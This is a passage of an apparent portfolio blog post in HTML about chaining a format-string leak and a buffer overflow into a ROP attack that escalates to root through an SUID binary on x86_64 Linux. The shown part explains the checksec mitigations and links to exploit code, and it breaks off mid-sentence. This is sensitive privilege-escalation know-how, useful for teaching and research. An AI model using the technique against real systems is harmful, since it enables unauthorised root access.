




<file: blog/privilege-escalation.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Full-Chain SUID Privilege Escalation | Vedant Karande</title>
    <link rel="stylesheet" href="./blog.css">
  </head>
  <body>
    <a href="../index.html" class="back-btn">← Back to Portfolio</a>

    <article class="content">
      <div class="fade-in">
        <span
          style="
            color: var(--neon-blue);
            text-transform: uppercase;
            font-size: 0.9rem;
            font-weight: 600;
            letter-spacing: 1px;
          "
          >Systems Security & Exploit Development</span
        >
        <h1>
          Bypassing Modern Binary Protections: A Full-Chain SUID Privilege Escalation
        </h1>
        <p class="metadata">
          Published: May 11, 2026 | Architecture: x86_64 Linux
        </p>
        <a href="https://github.com/Vedantk6403/suid-fullchain-bypass" target="_blank" class="github-repo-btn fade-in">
          <svg viewBox="0 0 24 24" width="20" height="20">
            <path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
          </svg>
          View Exploit Code on GitHub
        </a>
      </div>

      <div class="fade-in">
        <p>
          Exploiting a simple buffer overflow is a fundamental exercise, but modern 64-bit Linux environments demand a more sophisticated approach. Today's systems security relies on a fortress of mitigations: <strong>ASLR</strong> (Address Space Layout Randomization), <strong>PIE</strong> (Position Independent Executables), <strong>NX</strong> (Non-Executable Stack), and <strong>Stack Canaries</strong>. Gone are the days of simply pointing the Instruction Pointer (RIP) at a block of shellcode.
        </p>
        <p>
          In this research, we will chain a Format String memory leak with a classic Buffer Overflow to dynamically bypass ASLR, surgically restore the Stack Canary, align the stack to avoid CPU faults, and execute a Return-Oriented Programming (ROP) chain to drop a root shell from an SUID binary.
        </p>
      </div>

      <h2 class="fade-in">1. The Target Environment & Defenses (<code>checksec</code>)</h2>
      <div class="fade-in">
        <p>
          Before writing a single line of an exploit, a vulnerability researcher must understand the battlefield. Running the <code>checksec</code> tool against our target binary reveals the exact security mitigations compiled into the executable by the operating system.
        </p>
        
        <img src="../images/prevesc/CheckSec.png" alt="Checksec output showing NX, PIE, Canary, and full RELRO enabled, but lacking FORTIFY" loading="lazy">
        <p style="font-size: 0.9em; font-style: italic; text-align: center; color: #888;">
          Figure 1: Initial checksec output. Green indicates enabled mitigations, while red indicates critical weaknesses.
        </p>

        <h3>Decoding the <code>checksec</code> Parameters</h3>
        <p>Here is exactly what each of these parameters means, and how they dictate our exploit strategy:</p>
        
        <ul>
            <li><strong>RELRO (Relocation Read-Only):</strong> <em>Full RELRO.</em> This secures the Global Offset Table (GOT). Because it is "Full", the entire GOT is marked strictly read-only immediately after the program starts. This completely eliminates "GOT Overwrite" attacks, forcing us to hijack the return address on the stack instead.</li>
            <li><strong>STACK CANARY:</strong> <em>Canary found.</em> This is an 8-byte randomized secret value placed directly before the saved instruction pointer (RIP) on the stack. If our buffer overflow corrupts it, the program will instantly abort with a <code>*** stack smashing detected ***</code> error. We cannot simply smash past it; we must leak it and surgically replace it.</li>
            <li><strong>NX (Non-Executable Stack):</strong> <em>NX enabled.</em> This hardware-level protection (DEP) marks the stack memory region as strictly read/write, but not executable. We cannot inject our own shellcode onto the stack and execute it. This forces us to use <strong>Return-Oriented Programming (ROP)</strong>.</li>
            <li><strong>PIE (Position Independent Executable):</strong> <em>PIE enabled.</em> This randomizes the base memory address where the binary's code is loaded every time it runs. We cannot hardcode memory addresses for our ROP gadgets; we must calculate them dynamically using a memory 